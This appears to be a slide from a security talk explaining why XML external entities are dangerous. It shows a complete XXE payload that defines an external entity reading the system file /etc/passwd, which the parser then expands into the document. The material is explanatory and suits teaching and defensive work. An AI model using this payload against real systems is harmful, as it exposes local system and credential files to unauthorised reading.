 Why XML Entity is Dangerous?
• What happens during the parsing of the file?
• The parser reads the local file.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:////etc/passwd" >]>
<xmlroot><xmlEntry>&xxe;3</xmlEntry></xmlroot>
 